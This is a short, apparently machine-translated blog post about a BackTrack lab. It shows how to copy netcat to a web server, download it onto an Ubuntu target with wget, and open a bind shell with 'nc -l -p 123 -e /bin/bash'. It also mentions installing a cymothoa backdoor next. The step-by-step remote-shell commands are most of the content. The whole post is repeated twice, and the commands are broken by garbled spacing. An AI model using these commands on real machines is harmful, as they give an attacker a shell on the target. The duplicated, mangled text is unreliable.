Update NC
This time I want to update the blog before, which is about NC. After hearing about the explanation of the NC,
NC turns on ubuntu is open BSD, so it can not, we will discuss about the BSD open later :)
For that we send to the computer ubuntu NC. I will try to apply in this post what has been described. We just open a terminal on the target computer, here I use ubuntu as a target. Bactrack open terminal, then look for where NC is by typing the command:
whereis nc
And then copy it to / var / www /
with the command
cp-r / bin / nc / var / www
after the copy is complete, we just downloaded via ubuntu by typing the command
wget 192.168.56.1/nc
Do not forget to turn on service apache.
Immediately see, what can be directly executed nc, type the command
ls-lia nc
NC was ready to run.
just type a command in ubuntu:
sudo. / nc-l-p 123-e / bin / bash
Enter the password ubuntu, ubuntu turns direct listening.
we move to backtrack a terminal, type the command:
nc 192.168.56.101 123
yes, we backtrack connect with the target
so first update on the NC, the next is discussed mkfifo, wait for my next post:)
And we will try to install a back door with cymothoa, yesterday I explained how to send cymothoa to the target computer with nc, it's just that in the post yesterday we just send a file that is only a cymothoa.c. to send a folder, we must make ffolder in a compressed tar or the other.
NC turns on ubuntu is open BSD, so it can not, we will discuss about the BSD open later :)
For that we send to the computer ubuntu NC. I will try to apply in this post what has been described. We just open a terminal on the target computer, here I use ubuntu as a target. Bactrack open terminal, then look for where NC is by typing the command:
whereis nc
And then copy it to / var / www /
with the command
cp-r / bin / nc / var / www
after the copy is complete, we just downloaded via ubuntu by typing the command
wget 192.168.56.1/nc
Do not forget to turn on service apache.
Immediately see, what can be directly executed nc, type the command
ls-lia nc
NC was ready to run.
just type a command in ubuntu:
sudo. / nc-l-p 123-e / bin / bash
Enter the password ubuntu, ubuntu turns direct listening.
we move to backtrack a terminal, type the command:
nc 192.168.56.101 123
yes, we backtrack connect with the target
so first update on the NC, the next is discussed mkfifo, wait for my next post:)
And we will try to install a back door with cymothoa, yesterday I explained how to send cymothoa to the target computer with nc, it's just that in the post yesterday we just send a file that is only a cymothoa.c. to send a folder, we must make ffolder in a compressed tar or the other.








Comments
Post a Comment